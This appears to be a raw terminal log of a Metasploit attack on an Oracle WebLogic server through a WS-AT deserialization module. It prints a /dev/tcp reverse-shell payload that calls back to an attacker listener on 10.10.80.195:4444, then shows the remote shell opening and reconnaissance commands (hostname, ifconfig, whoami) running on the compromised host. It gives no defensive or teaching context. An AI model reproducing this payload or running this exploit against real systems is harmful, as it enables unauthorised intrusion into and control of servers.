 msf6 exploit(multi/http/oracle_weblogic_wsat_deserialization_rce) > run
[+] 0<&194-;exec 194<>/dev/tcp/10.10.80.195/4444;sh <&194 >&194 2>&194
[*] Started reverse TCP handler on 10.10.80.195:4444
[*] Command shell session 3 opened (10.10.80.195:4444 -> 10.10.80.121:53485 ) at 2022-02-17 06:28:45 -0500
hostname
tamweely-003
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.80.121  netmask 255.255.255.0  broadcast 10.10.80.255
        ether 00:0c:29:a4:4d:59  txqueuelen 1000  (Ethernet)
        RX packets 24428833  bytes 15535667986 (14.4 GiB)
        RX errors 0  dropped 11847  overruns 0  frame 0
        TX packets 16290428  bytes 68239642783 (63.5 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1  (Local Loopback)
        RX packets 114320787  bytes 41384307076 (38.5 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 114320787  bytes 41384307076 (38.5 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
        ether 52:54:00:80:ce:db  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
whoami
oracleas